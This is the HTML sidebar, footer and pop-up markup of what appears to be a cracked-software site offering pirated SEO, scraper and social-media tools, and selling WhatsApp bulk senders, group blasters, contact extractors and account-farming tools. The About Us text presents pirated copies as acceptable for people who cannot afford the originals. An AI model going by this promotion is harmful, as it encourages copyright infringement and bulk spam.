	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Fri, 23 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 